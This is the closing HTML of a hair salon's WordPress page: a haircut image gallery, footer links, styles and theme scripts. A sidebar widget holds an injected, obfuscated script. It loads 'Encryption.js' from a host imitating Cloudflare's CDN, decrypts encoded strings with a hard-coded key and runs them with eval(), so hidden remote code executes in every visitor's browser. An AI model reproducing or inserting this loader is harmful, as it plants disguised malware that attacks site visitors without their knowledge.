				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>